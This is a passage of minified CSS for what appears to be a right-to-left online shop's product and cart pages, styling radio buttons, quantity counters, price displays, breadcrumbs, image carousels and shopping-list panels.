.2s ease 0s;top:20px;right:14px}.radiobtn-tpl-m7 .in-pselect-m7 .radio-m7 .txtrdio-m7{font-size:1rem;font-weight:500;vertical-align:top;padding-right:5px}.radiobtn-tpl-m7 .in-pselect-m7 .radio-m7 input{display:none}.radiobtn-tpl-m7 .in-pselect-m7.selected .box-radio-m7{pointer-events:none}.radiobtn-tpl-m7 .in-pselect-m7.selected .radio-m7{border:3px solid #1387c8;padding:14px 10px 13px 12px}.radiobtn-tpl-m7 .in-pselect-m7.selected .radio-m7::after{transform:scale(1)}@media only screen and (min-width:768px){.radiobtn-tpl-m7 .in-pselect-m7{padding:0 22px}.radiobtn-tpl-m7.inner-p-m7 .in-pselect-m7{padding:0 15px}}.shpackage-tpl-m7.inner-p-m7 .shpackagectn-m7{margin-bottom:35px}.shpackage-tpl-m7 .shpackagectn-m7{text-align:right;margin-bottom:22px}.shpackage-tpl-m7 .shpackagectn-m7>.inputctn-t{max-width:160px}.shpackage-tpl-m7 .shpackagectn-m7 .wshop-tpl-m7{max-width:160px}.shpackage-tpl-m7 .shpackagectn-m7 .untinpt-tpl-m7.sm-n5 .bictn-n5 .inputs-t{height:40px}.shpackage-tpl-m7 .shpackagectn-m7 .untinpt-tpl-m7.sm-n5 .bictn-n5 .txt-m7{top:10px}.shpackage-tpl-m7 .in-pwght-m7{display:inline-block;width:100%;text-align:right}.shpackage-tpl-m7 .in-pwght-m7 .ttl-weight-m7{display:inline-block;width:100%}.shpackage-tpl-m7 .in-pwght-m7 .ttl-weight-m7 .in-ttlwt-m7{display:inline-block;width:100%;font-size:16px;font-weight:400;color:rgba(91,91,91,.75)}.shpackage-tpl-m7 .in-pwght-m7 .ttl-weight-m7 .in-ttlwt-m7 .bold-m7{font-weight:500;color:#5b5b5b}.shpackage-tpl-m7 .prdexp-s1 .pectn-s1{display:flex;flex-direction:column;align-items:center;padding:8px 14px;background-color:rgba(252,49,90,.1);border-radius:10px;border:1px solid rgba(252,49,90,.4)}.shpackage-tpl-m7 .prdexp-s1 .pectn-s1 .petx-s1{font-size:14px;margin-bottom:5px;font-weight:700;color:#fc315a}.shpackage-tpl-m7 .prdexp-s1 .pectn-s1 .pedate-s1{font-size:14px;font-weight:700;color:#fc315a}@media only screen and (min-width:768px){.shpackage-tpl-m7.inner-p-m7 .shpackagectn-m7{margin-bottom:42px}.shpackage-tpl-m7 .in-pwght-m7 .ttl-weight-m7{margin-bottom:20px}}@media only screen and (min-width:992px){.shpackage-tpl-m7 .prdexp-s1 .pectn-s1{border-radius:15px}.shpackage-tpl-m7 .prdexp-s1 .pectn-s1 .petx-s1{margin-bottom:10px}}.counter-tpl-m7.xs-m7 .incntr-m7{border-radius:10px;padding:3px}.counter-tpl-m7.xs-m7 .incntr-m7 .plus-counter-m7{padding:2px 7px 2px;border-radius:8px}.counter-tpl-m7.xs-m7 .incntr-m7 .plus-counter-m7 .nf{font-size:8px}.counter-tpl-m7.xs-m7 .incntr-m7 .number-counter-m7{width:33px;font-size:12px;font-weight:400}.counter-tpl-m7.xs-m7 .incntr-m7 .minus-counter-m7{padding:2px 7px 2px;border-radius:8px}.counter-tpl-m7.xs-m7 .incntr-m7 .minus-counter-m7 .nf{font-size:8px}.counter-tpl-m7.sm-m7 .incntr-m7{padding:3px;border-radius:8px}.counter-tpl-m7.sm-m7 .incntr-m7 .plus-counter-m7{padding:4px 7px 3px;border-radius:9px}.counter-tpl-m7.sm-m7 .incntr-m7 .plus-counter-m7 .nf{font-size:9px}.counter-tpl-m7.sm-m7 .incntr-m7 .number-counter-m7{width:33px;font-size:14px;font-size:1.0625rem;font-weight:500}.counter-tpl-m7.sm-m7 .incntr-m7 .minus-counter-m7{padding:4px 7px 3px;border-radius:9px}.counter-tpl-m7.sm-m7 .incntr-m7 .minus-counter-m7 .nf{font-size:9px}.counter-tpl-m7.lg-m7 .incntr-m7{padding:7px}.counter-tpl-m7.lg-m7 .incntr-m7 .plus-counter-m7{padding:9px 11px 8px;border-radius:13px}.counter-tpl-m7.lg-m7 .incntr-m7 .plus-counter-m7 .nf{font-size:13px}.counter-tpl-m7.lg-m7 .incntr-m7 .number-counter-m7{width:57px;font-size:18px;font-weight:500}.counter-tpl-m7.lg-m7 .incntr-m7 .minus-counter-m7{padding:9px 11px 8px;border-radius:13px}.counter-tpl-m7.lg-m7 .incntr-m7 .minus-counter-m7 .nf{font-size:13px}.counter-tpl-m7.xl-t .incntr-m7{padding:7px}.counter-tpl-m7.xl-t .incntr-m7 .plus-counter-m7{padding:9px 11px 8px;border-radius:13px}.counter-tpl-m7.xl-t .incntr-m7 .plus-counter-m7 .nf{font-size:15px}.counter-tpl-m7.xl-t .incntr-m7 .number-counter-m7{width:57px;font-size:18px;font-weight:500}.counter-tpl-m7.xl-t .incntr-m7 .minus-counter-m7{padding:9px 11px 8px;border-radius:13px}.counter-tpl-m7.xl-t .incntr-m7 .minus-counter-m7 .nf{font-size:15px}.counter-tpl-m7.cntrv2-t .incntr-m7{display:flex;padding:5px;border-color:rgba(0,0,0,.15);border-radius:15px}.counter-tpl-m7.cntrv2-t .incntr-m7 .plus-counter-m7{margin-left:0;padding:10px 10px 9px 11px;border-radius:10px}.counter-tpl-m7.cntrv2-t .incntr-m7 .plus-counter-m7 .nf{font-size:15px;color:#000}.counter-tpl-m7.cntrv2-t .incntr-m7 .number-counter-m7{width:30px;text-align:left;margin-left:6px;padding-top:11px;padding-left:0;font-size:16px;max-width:50px;min-width:15px}.counter-tpl-m7.cntrv2-t .incntr-m7 .cntrvtx-t{display:flex;align-items:center;font-size:13px}.counter-tpl-m7.cntrv2-t .incntr-m7 .form-group{display:flex;align-items:flex-end;padding-right:12px;padding-left:24px}.counter-tpl-m7.cntrv2-t .incntr-m7 .minus-counter-m7{padding:10px 10px 9px 11px;border-radius:10px}.counter-tpl-m7 .incntr-m7{display:inline-block;padding:5px;border-radius:15px;border:1px solid rgba(212,212,212,.4)}.counter-tpl-m7 .incntr-m7 .plus-counter-m7{display:inline-block;padding:7px 10px 5px;text-align:center;color:#fff;border-radius:12px;margin-left:-4px;background-color:rgba(212,212,212,.3)}.counter-tpl-m7 .incntr-m7 .plus-counter-m7 .nf{font-size:10px;color:#5b5b5b}.counter-tpl-m7 .incntr-m7 .number-counter-m7{direction:ltr;width:51px;display:inline-block;vertical-align:top;text-align:center;border:none;font-size:17px;color:#5b5b5b;height:22px;height:28px}.counter-tpl-m7 .incntr-m7 .number-counter-m7:focus{border-color:#1898ec;outline:0}.counter-tpl-m7 .incntr-m7 .minus-counter-m7{display:inline-block;padding:7px 10px 5px;text-align:center;color:#fff;border-radius:12px;margin-right:-4px;background-color:rgba(212,212,212,.3)}.counter-tpl-m7 .incntr-m7 .minus-counter-m7 .nf{font-size:10px;color:#5b5b5b}.counter-tpl-m7 .incntr-m7 .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;line-height:20px;height:22px;height:28px}@media only screen and (min-width:768px){.prctinner-tpl-m7 .counter-tpl-m7 .ttl-number-m7{margin-bottom:29px}}@media only screen and (min-width:992px){.counter-tpl-m7.cartp-m7 .incntr-m7 .number-counter-m7{height:45px;width:62px}.counter-tpl-m7.cartp-m7 .incntr-m7 .plus-counter-m7{height:45px;width:34px}.counter-tpl-m7.cartp-m7 .incntr-m7 .minus-counter-m7{height:45px;width:34px}.counter-tpl-m7.cntrv2-t .incntr-m7{border-radius:15px}.counter-tpl-m7.cntrv2-t .incntr-m7 .plus-counter-m7{border-radius:10px}.counter-tpl-m7.cntrv2-t .incntr-m7 .minus-counter-m7{border-radius:10px}}.mprice-tpl-m7.inp-mprice-m7 .mpctn-m7 .numuint-prc-m7 .num-prc-m7{font-size:1.9375rem;font-weight:500}.mprice-tpl-m7 .mpctn-m7{display:inline-block;width:100%;text-align:right}.mprice-tpl-m7 .mpctn-m7 .mptx-m7{display:inline-block;margin-top:6px}.mprice-tpl-m7 .mpctn-m7 .mptx-m7 .mptin-m7{display:inline-block;color:#49bb5e;font-size:16px;font-weight:400}.mprice-tpl-m7 .mpctn-m7 .prcunt-tpl-n5{float:left}.mprice-tpl-m7 .mpctn-m7 .numuint-prc-m7{float:left}.mprice-tpl-m7 .mpctn-m7 .numuint-prc-m7 .num-prc-m7{color:#49bb5e}.mprice-tpl-m7 .mpctn-m7 .numuint-prc-m7 .uint-prc-m7{color:#49bb5e}.headl-tpl-m7.dash-line-m7 .in-lndash-m7{margin:20px -14px}.headl-tpl-m7.dash-line-m7 .in-lndash-m7::after{background-image:linear-gradient(to right,transparent 32%,#ccc 32%);border:none;background-size:9px}.headl-tpl-m7 .in-lndash-m7{position:relative;height:1px;margin:20px 0}.headl-tpl-m7 .in-lndash-m7::after{content:"";position:absolute;margin:auto;top:0;left:0;right:0;width:100%;height:100%;border:.5px solid #ccc}.headl-tpl-m7 .in-lndash-m7 .linedashed-m7{position:absolute;bottom:-16px;left:0;right:0;margin:auto;width:fit-content;font-size:16px;font-weight:500;padding:5px 14px;background-color:#fff;color:#333;z-index:1}@media only screen and (min-width:768px){.headl-tpl-m7.dash-line-m7 .in-lndash-m7{margin:20px -46px}}.mdlvideo-tpl-m7::before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-4px}.mdlvideo-tpl-m7 .modal-dialog-m7{display:inline-block;width:100%;margin:10px auto;vertical-align:middle}.mdlvideo-tpl-m7 .modal-dialog-m7 .modal-content-m7{border-radius:0;border:none}.mdlvideo-tpl-m7 .modal-dialog-m7 .modal-content-m7 .modal-body-m7{padding:0}@media only screen and (min-width:768px){.mdlvideo-tpl-m7 .modal-dialog-m7{width:598px}}.numcounter-tpl-m7 .input-ctn-m7{display:inline-block;text-align:center;max-width:50px}.numcounter-tpl-m7 .input-ctn-m7 label{margin-bottom:0;vertical-align:middle}.numcounter-tpl-m7 .input-ctn-m7 label:focus{border:none}.numcounter-tpl-m7 .input-ctn-m7 label .numinp-ctn-m7{display:inline-block;width:100%;position:relative;height:30px}.numcounter-tpl-m7 .input-ctn-m7 label .numinp-ctn-m7 .input-lshop-m7{display:inline-block;width:100%;text-align:center;height:30px;padding:6px;line-height:1.6;font-weight:400;border-radius:4px;border:1px solid #d4d4d4;transition:border-color ease-in-out .15s , box-shadow ease-in-out .15s;font-size:13px;padding-left:18px}.numcounter-tpl-m7 .input-ctn-m7 label .numinp-ctn-m7 .input-lshop-m7:focus{border-color:#1898ec;outline:0}.numcounter-tpl-m7 .input-ctn-m7 label .numinp-ctn-m7 .btn-counter-m7{position:absolute;z-index:1;left:0;top:0;width:20px;height:15px;background-color:transparent}.numcounter-tpl-m7 .input-ctn-m7 label .numinp-ctn-m7 .btn-counter-m7.btn-down-m7{top:unset;bottom:0}.numcounter-tpl-m7 .input-ctn-m7 label .numinp-ctn-m7 .btn-counter-m7 .numimp-m7{position:absolute;top:2px;bottom:0;left:0;right:0;font-size:12px}.numcounter-tpl-m7 .text-num-m7{display:inline-block}.ttlprdct-tpl-m7.tpnew-m7 .tpctn-m7{text-align:right}.ttlprdct-tpl-m7.tpnew-m7 .btns-prdct-m7{margin:0 -4px;text-align:right}.ttlprdct-tpl-m7.tpnew-m7 .btns-prdct-m7 .btn-ctn-m7{padding:0 4px;margin-bottom:10px}.ttlprdct-tpl-m7.tpnew-m7 .btns-prdct-m7 .btn-ctn-m7 .btn-t{min-width:auto}.ttlprdct-tpl-m7 .btns-prdct-m7{margin:0 -15px}.ttlprdct-tpl-m7 .btns-prdct-m7 .btn-ctn-m7{display:inline-block;padding:0 13px;margin-bottom:15px}.ttlprdct-tpl-m7 .btns-prdct-m7 .btn-ctn-m7 .btn-t{vertical-align:middle}.brdcrumb-tpl-m7.bcsm-s1{border-radius:25px 25px 0 0}.brdcrumb-tpl-m7.bcsm-s1 .bcctn-n5{background-color:#fff;box-shadow:0 -5px 20px rgba(0,0,0,.5)}.brdcrumb-tpl-m7.bcsm-s1 .bcctn-n5 ul>li a,.brdcrumb-tpl-m7.bcsm-s1 .bcctn-n5 ul>li span{color:rgba(51,51,51,.8);font-size:13px;font-weight:500}.brdcrumb-tpl-m7.bcsm-s1 .bcctn-n5 ul>li a:before{color:rgba(51,51,51,.8);font-size:16px;top:-15px;left:-15px}.brdcrumb-tpl-m7.bcsm-s1 .bcctn-n5 ul>li span{padding:5px 0}.brdcrumb-tpl-m7.bcprdct-m7 .bcctn-n5 ul li:last-child a::before{display:none}.brdcrumb-tpl-m7.bcprdct-m7 .bcctn-n5 ul li a{font-size:14px;font-weight:500;color:#3991e9}.brdcrumb-tpl-m7.bcprdct-m7 .bcctn-n5 ul li a::before{content:"/";font-size:12px;font-weight:700;text-align:center;top:-5px}.brdcrumb-tpl-m7 .bcctn-n5{display:inline-block;width:100%;vertical-align:middle;text-align:right;position:relative}.brdcrumb-tpl-m7 .bcctn-n5 ul{display:inline-block;width:100%;vertical-align:middle;overflow:auto;white-space:nowrap;padding-bottom:15px}.brdcrumb-tpl-m7 .bcctn-n5 ul li{display:inline-block;margin-left:23px;font-size:13px;font-weight:300;color:#5b5b5b}.brdcrumb-tpl-m7 .bcctn-n5 ul li:last-child{margin-left:0}.brdcrumb-tpl-m7 .bcctn-n5 ul li:last-child .nf{display:none}.brdcrumb-tpl-m7 .bcctn-n5 ul li a{position:relative;padding:5px 0}.brdcrumb-tpl-m7 .bcctn-n5 ul li a::before{content:"\f109";position:absolute;left:-18px;top:-2px;bottom:0;margin:auto;font-family:custome-fonts;width:10px;height:10px;font-size:9px}.brdcrumb-tpl-m7 .bcctn-n5 ul li span{display:inline-block;padding:7px 0}@media only screen and (min-width:768px){.brdcrumb-tpl-m7.bcsm-s1 .bcctn-n5{background-color:transparent;box-shadow:none}}@media only screen and (min-width:992px){.brdcrumb-tpl-m7 .bcctn-n5 ul{overflow:inherit}.brdcrumb-tpl-m7 .bcctn-n5 ul li{float:right;font-size:14px;font-weight:400}.brdcrumb-tpl-m7 .bcctn-n5 ul li a::before{font-size:10px}}.prctinner-tpl-m7.prdtinv3-s1 .bxwgt-tpl-m7 .bwitm-m7{width:25%;padding:0 6px}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prlft-s1 .prlitms-s1{margin-bottom:10px}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prlft-s1 .prlitms-s1.mdprhide-s1{display:none}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prlft-s1 .prlitms-s1.tbltprhide-s1{display:none}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prlft-s1 .prlitms-s1:last-child{margin-bottom:0}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prrgt-s1{margin-bottom:20px}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prrgt-s1 .prdtinrow-s1{display:flex;flex-direction:column}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prrgt-s1 .prdtinrow-s1>.prrdicol-s1{order:2}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prrgt-s1 .prdtinrow-s1>.prcntrcol-s1{order:3}.prctinner-tpl-m7.prdtinv3-s1 .prdcolhide-s1{display:none}.prctinner-tpl-m7.prdtinv3-s1 .cartprc-m7.mfixctn-m7{border-radius:0}.prctinner-tpl-m7.prdtinv3-s1 .cartprc-m7.mfixctn-m7 .ctn-m7{width:100%}.prctinner-tpl-m7.prdtinv3-s1 .cartprc-m7.mfixctn-m7 .ctn-m7 .btn-t{min-width:100%}.prctinner-tpl-m7.rdiobtn-tpl-m7 .radiobtnctn-m7>.radiohndlr-t{display:inline-block;width:100%;margin-bottom:39px}.prctinner-tpl-m7.rdiobtn-tpl-m7 .radiobtnctn-m7>.radiohndlr-t .inputctn-t{padding:0 15px;float:right;width:50%}.prctinner-tpl-m7.rdiobtn-tpl-m7 .radiobtnctn-m7>.radiohndlr-t .inputctn-t:first-child{padding-right:0}.prctinner-tpl-m7.rdiobtn-tpl-m7 .radiobtnctn-m7>.radiohndlr-t .inputctn-t:last-child{margin-left:0;padding-left:0}.prctinner-tpl-m7.pack-m7 .in-prctinner-m7 .main-exp-m7{display:none}.prctinner-tpl-m7.noprdct-m7 .in-prctinner-m7 .main-exp-m7 .in-exp-m7{font-size:1rem;font-weight:500;line-height:38px}.prctinner-tpl-m7 .bxwgt-tpl-m7 .bwitm-m7{width:75px;margin-bottom:10px}.prctinner-tpl-m7 .in-prctinner-m7 .main-ttl-m7{display:inline-block;width:100%;text-align:right;margin-bottom:35px}.prctinner-tpl-m7 .in-prctinner-m7 .main-ttl-m7 .in-ttl-m7{font-size:24px;line-height:36px;font-weight:500;color:#333}.prctinner-tpl-m7 .in-prctinner-m7 .main-ttl-m7 .inttlen-m7{font-size:12px;font-weight:300;color:#bdbdbd;margin-top:5px;display:block}.prctinner-tpl-m7 .in-prctinner-m7 .main-exp-m7{display:inline-block;width:100%;text-align:right;margin-bottom:25px}.prctinner-tpl-m7 .in-prctinner-m7 .main-exp-m7 .in-exp-m7{display:inline-block;width:100%;font-size:1.125rem;line-height:30px;color:#333}.prctinner-tpl-m7 .in-prctinner-m7 .mprice-tpl-m7{margin-bottom:38px}.prctinner-tpl-m7 .in-prctinner-m7 .cartprc-m7.cnofx-m7 .pisumprc-m7{display:flex;justify-content:space-between;align-items:flex-start}.prctinner-tpl-m7 .in-prctinner-m7 .cartprc-m7.cnofx-m7 .pisumprc-m7 .ptx-m7{min-width:120px}.prctinner-tpl-m7 .in-prctinner-m7 .cartprc-m7.cnofx-m7 .ctn-m7 .btn-t{padding:20px 20px;border-radius:15px}.prctinner-tpl-m7 .in-prctinner-m7 .cartprc-m7.cnofx-m7 .ctn-m7 .btn-t.bicn-m7 .nf{left:20px}.prctinner-tpl-m7 .in-prctinner-m7 .pisumprc-m7{display:inline-block;width:100%;text-align:right;margin-bottom:13px}.prctinner-tpl-m7 .in-prctinner-m7 .pisumprc-m7 .ptx-m7{display:inline-block;margin-top:8px}.prctinner-tpl-m7 .in-prctinner-m7 .pisumprc-m7 .intx-m7{color:#49bb5e;font-size:16px;font-weight:500}.prctinner-tpl-m7 .in-prctinner-m7 .pisumprc-m7 .prcunt-tpl-n5{float:left}.prctinner-tpl-m7 .in-prctinner-m7 .ctn-m7{display:inline-block;width:100%;text-align:center}.prctinner-tpl-m7 .in-prctinner-m7 .pnlgrp-m7{margin-bottom:6px}.prctinner-tpl-m7 .in-prctinner-m7 .pnlgrp-m7 .panel-m7{border:none;box-shadow:none;margin-top:0}.prctinner-tpl-m7 .in-prctinner-m7 .prdoff-s1{text-align:left}.prctinner-tpl-m7 .in-prctinner-m7 .prdoff-s1 .pfbtn-s1{height:35px;overflow:hidden;padding:9px 14px 7px 15px;background-color:#fc315a;border-radius:12px;margin-bottom:15px}.prctinner-tpl-m7 .in-prctinner-m7 .prdoff-s1 .pfitm-s1{display:flex;flex-direction:column}.prctinner-tpl-m7 .in-prctinner-m7 .prdoff-s1 .pfitx-s1{color:#fff;font-size:14px;line-height:19px;margin-bottom:15px;white-space:nowrap;text-align:right}@media only screen and (min-width:320px){.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .ctn-m7 .btn-t{min-width:270px}}@media only screen and (max-width:479px){.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .ctn-m7 .btn-t{width:100%}}@media only screen and (min-width:480px){.prctinner-tpl-m7.prdtinv3-s1 .bxwgt-tpl-m7 .bwitm-m7{width:20%}.prctinner-tpl-m7 .bxwgt-tpl-m7 .bwitm-m7{width:81px}}@media only screen and (min-width:576px) and (max-width:768px){.prctinner-tpl-m7 .in-prctinner-m7 .cartprc-m7.cnofx-m7{max-width:315px}}@media only screen and (min-width:768px){.prctinner-tpl-m7.rdiobtn-tpl-m7 .radiobtnctn-m7>.radiohndlr-t{margin-bottom:43px}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prdtinrow-s1{display:flex;flex-direction:row-reverse;flex-wrap:wrap}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prrgt-s1 .prdtinrow-s1{flex-direction:row-reverse}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prrgt-s1 .prdtinrow-s1>.prrdicol-s1{order:inherit}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prrgt-s1 .prdtinrow-s1>.prcntrcol-s1{order:inherit}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prrgt-s1 .prvalcol-s1 .shpackagectn-m7 .prdexp-s1{display:none}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prlft-s1 .prlitms-s1.mdprhide-s1{display:block}.prctinner-tpl-m7.prdtinv3-s1.shpackage-tpl-m7 .in-pwght-m7 .ttl-weight-m7{margin-bottom:5px}.prctinner-tpl-m7.prdtinv3-s1.shpackage-tpl-m7 .shpackagectn-m7 .prdexp-s1{width:100%}.prctinner-tpl-m7.prdtinv3-s1.shpackage-tpl-m7 .shpackagectn-m7 .prdexp-s1 .pectn-s1{flex-direction:row;justify-content:center;padding:5px 15px}.prctinner-tpl-m7.prdtinv3-s1.shpackage-tpl-m7 .shpackagectn-m7 .prdexp-s1 .pectn-s1 .petx-s1{margin-bottom:0;margin-left:5px}.prctinner-tpl-m7.prdtinv3-s1 .cartprc-m7.mfixctn-m7{display:none}.prctinner-tpl-m7 .in-prctinner-m7 .main-ttl-m7{margin-bottom:23px}.prctinner-tpl-m7 .in-prctinner-m7 .main-ttl-m7 .in-ttl-m7{font-size:26px;line-height:44px}.prctinner-tpl-m7 .in-prctinner-m7 .main-exp-m7{margin-bottom:34px}.prctinner-tpl-m7 .in-prctinner-m7 .mprice-tpl-m7{max-width:350px}.prctinner-tpl-m7 .in-prctinner-m7 .ctn-m7{text-align:right}.prctinner-tpl-m7 .in-prctinner-m7 .pisumprc-m7 .intx-m7{font-size:18px}}@media only screen and (max-width:991px){.prctinner-tpl-m7 .in-prctinner-m7 .cartprc-m7.cnofx-m7 .ctn-m7 .btn-t{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){.prctinner-tpl-m7 .in-prctinner-m7 .cartprc-m7.cnofx-m7{max-width:305px}}@media only screen and (min-width:992px){.prctinner-tpl-m7.prdtinv3-s1 .counter-tpl-m7{width:100%;display:inline-flex}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7{display:flex}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prlft-s1 .prlitms-s1.tbltprhide-s1{display:inherit}.prctinner-tpl-m7.prdtinv3-s1.shpackage-tpl-m7 .in-pwght-m7 .ttl-weight-m7{margin-bottom:10px}.prctinner-tpl-m7 .in-prctinner-m7 .cartprc-m7.mfixctn-m7{display:none}.prctinner-tpl-m7 .in-prctinner-m7 .prlft-s1 .prdexp-s1{display:block}.prctinner-tpl-m7 .in-prctinner-m7 .prlft-s1 .prlexdet-s1{display:flex;justify-content:space-between;margin:0 -7px}.prctinner-tpl-m7 .in-prctinner-m7 .prlft-s1 .prditm-s1{width:100%;padding:0 7px}.prctinner-tpl-m7 .in-prctinner-m7 .prlft-s1 .prdsrtct-s1 .psctn-s1{display:flex;flex-direction:column;padding:11px 14px 8px;border-radius:15px;width:100%;text-align:center;justify-content:center;align-items:center;background-color:rgba(0,0,0,.05)}.prctinner-tpl-m7 .in-prctinner-m7 .prlft-s1 .prdsrtct-s1 .psctn-s1 .nf{font-size:29px;color:#3991e9;margin-bottom:8px}.prctinner-tpl-m7 .in-prctinner-m7 .prlft-s1 .prdsrtct-s1 .psctn-s1 .pstx-s1{font-size:14px;font-weight:500}}@media only screen and (min-width:992px) and (max-width:1199px){.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prrgt-s1 .prdtinrow-s1 .prvalcol-s1{width:62%}.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prrgt-s1 .prdtinrow-s1 .prcntrcol-s1{width:38%}}@media only screen and (min-width:992px) and (max-width:1399px){.prctinner-tpl-m7.prdtinv3-s1 .counter-tpl-m7.cntrv2-t{border-right:10px}.prctinner-tpl-m7.prdtinv3-s1 .counter-tpl-m7.cntrv2-t .incntr-m7{border-radius:10px}.prctinner-tpl-m7.prdtinv3-s1 .counter-tpl-m7.cntrv2-t .incntr-m7 .form-group{align-items:center;padding-right:0;padding-left:10px}.prctinner-tpl-m7.prdtinv3-s1 .counter-tpl-m7.cntrv2-t .incntr-m7 .plus-counter-m7{padding:5px;border-radius:5px}.prctinner-tpl-m7.prdtinv3-s1 .counter-tpl-m7.cntrv2-t .incntr-m7 .plus-counter-m7 .nf{font-size:10px}.prctinner-tpl-m7.prdtinv3-s1 .counter-tpl-m7.cntrv2-t .incntr-m7 .minus-counter-m7{padding:5px;border-radius:5px}.prctinner-tpl-m7.prdtinv3-s1 .counter-tpl-m7.cntrv2-t .incntr-m7 .minus-counter-m7 .nf{font-size:10px}.prctinner-tpl-m7.prdtinv3-s1 .counter-tpl-m7.cntrv2-t .incntr-m7 .number-counter-m7{padding-top:0}.prctinner-tpl-m7.prdtinv3-s1 .bxwgt-tpl-m7 .bwitm-m7{width:25%}}@media only screen and (min-width:1200px){.prctinner-tpl-m7.prdtinv3-s1 .in-prctinner-m7 .prlft-s1 .prlitms-s1{margin-bottom:25px}.prctinner-tpl-m7 .in-prctinner-m7 .pisumprc-m7 .intx-m7{font-size:20px}}@media only screen and (min-width:1400px){.prctinner-tpl-m7.prdtinv3-s1 .bxwgt-tpl-m7 .bwitm-m7{width:20%}}.owlinp-tpl-m7 .view-img-m7{margin-bottom:5px}.owlinp-tpl-m7 .view-img-m7 .img-prdct-m7{border:1px solid #e6e5e5;border-radius:10px}.owlinp-tpl-m7 .view-img-m7 .img-prdct-m7 img{border-radius:10px}.owlinp-tpl-m7 .box-imguser-m7{padding:10px 0}.owlinp-tpl-m7 .box-imguser-m7.selected .img-prdct-m7{border:2px solid #8bcbf5;padding:0}.owlinp-tpl-m7 .box-imguser-m7 .img-prdct-m7{border:1px solid #e6e5e5;border-radius:10px;box-shadow:0 0 15px 0 rgba(0,0,0,.15);padding:1px;transition:all .4s}.owlinp-tpl-m7 .box-imguser-m7 .img-prdct-m7 img{border-radius:10px}.owlinp-tpl-m7 .owl-pinner-m7{position:relative}.owlinp-tpl-m7 .owl-pinner-m7 .owl-dots{margin-top:19px}.owlinp-tpl-m7 .owl-pinner-m7 .owl-dots .owl-dot span{width:9px;height:9px;margin-left:7px;display:block;transition:opacity .2s ease;border-radius:30px}.complistinp-tpl-m7 .in-shlistpin-m7{max-width:382px;width:100%;float:left}.complistinp-tpl-m7 .in-shlistpin-m7 .stars-tpl-m7{display:none}.complistinp-tpl-m7 .in-shlistpin-m7 .listinp-tpl-m7{display:none}@media only screen and (min-width:768px){.complistinp-tpl-m7 .in-shlistpin-m7 .stars-tpl-m7{display:inline-block;width:100%;margin-bottom:20px}.complistinp-tpl-m7 .in-shlistpin-m7 .listinp-tpl-m7{display:inline-block;width:100%}}.pointhaji-tpl-m7 .in-pointhaji-m7{display:inline-block;width:100%;text-align:right}.pointhaji-tpl-m7 .in-pointhaji-m7 .txticon-points-m7{display:inline-block;width:100%;max-width:338px;text-align:right;background-color:#a3955b;padding:20px 20px 21px;border-radius:10px;position:relative}.pointhaji-tpl-m7 .in-pointhaji-m7 .txticon-points-m7 .txt-points-m7{display:inline-block}.pointhaji-tpl-m7 .in-pointhaji-m7 .txticon-points-m7 .txt-points-m7 .in-txtpnts-m7{display:inline-block;font-size:20px;color:#fff}.pointhaji-tpl-m7 .in-pointhaji-m7 .txticon-points-m7 .iradio-pnts-m7{position:absolute;left:-31px;top:0;bottom:0;height:69px;width:69px;border-radius:50px;background-color:#fff;border:5px solid #287770}.pointhaji-tpl-m7 .in-pointhaji-m7 .txticon-points-m7 .iradio-pnts-m7 .numb-pnts-m7{position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;text-align:center;height:31px;font-size:26px;font-weight:500;color:#287770}@media only screen and (min-width:320px){.buylst-tpl-m7.no-shop .blctn-m7 .nolist-m7{display:inline-block;width:100%;border-radius:10px;padding:41px 30px 41px;background-color:#f1f2f2}.buylst-tpl-m7.no-shop .blctn-m7 .nolist-m7 .nlistx-m7{font-size:16px;color:#5b5b5b}.buylst-tpl-m7.no-shop .blctn-m7 .content-m7{display:none}.buylst-tpl-m7.no-shop .blctn-m7 .shopsum-tpl-m7{display:none}.buylst-tpl-m7 .blctn-m7 .nolist-m7{display:none}.buylst-tpl-m7 .blctn-m7 .blttl-m7{display:inline-block;width:100%;margin-bottom:18px}.buylst-tpl-m7 .blctn-m7 .blttl-m7 .ttlin-m7{font-size:20px;font-weight:500}.buylst-tpl-m7 .blctn-m7 .shopsum-tpl-m7{padding-left:10px}.buylst-tpl-m7 .blctn-m7 .content-m7{max-height:333px;padding-left:10px;margin-bottom:18px}.buylst-tpl-m7 .blctn-m7 .blitms-m7{display:inline-block;width:100%;padding:10px 10px 10px 0}.buylst-tpl-m7 .blctn-m7 .blitms-m7 ul li{margin-bottom:15px}.buylst-tpl-m7 .list-shop-m7{width:100%;text-align:right}.buylst-tpl-m7 .list-shop-m7.editor .pnicons-list-m7 .prdct-num-m7 .numcounter-tpl-m7{display:inline-block;width:100%}.buylst-tpl-m7 .list-shop-m7.editor .pnicons-list-m7 .prdct-num-m7 .num-punit-m7{display:none}.buylst-tpl-m7 .list-shop-m7 .ttlprc-list-m7{display:table;width:100%;margin-bottom:16px}.buylst-tpl-m7 .list-shop-m7 .ttlprc-list-m7 .prdct-list-m7{display:table-cell;text-align:right;vertical-align:middle}.buylst-tpl-m7 .list-shop-m7 .ttlprc-list-m7 .prdct-list-m7 .txtplst-m7{color:#333;font-size:18px;font-weight:400}.buylst-tpl-m7 